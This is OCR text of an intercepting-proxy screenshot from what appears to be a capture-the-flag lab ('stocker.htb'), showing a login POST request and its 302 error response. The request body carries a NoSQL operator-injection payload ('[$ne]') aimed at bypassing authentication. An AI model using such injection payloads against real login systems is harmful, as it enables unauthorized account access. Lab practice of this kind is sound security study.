 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer: http://dev.stocker.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: connect.sid=
s%3AYBICBck8eG7F90uaMlcPcBW4muZr7KbS.fgx%
2BsZcixMPZRS2MA22FAxoWXxOV%2F9UK%2BYPaeBD
sNEA
14 Connection: close
15
16 username[$ne]=ippsec&password[$ne]=
password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 Jun 2023 18:24:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 92
6 Connection: close
7 X-Powered-By: Express
8 Location: /login?error=login-error
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="
/login?error=login-error">
/login?error=login-error
</a>
</p>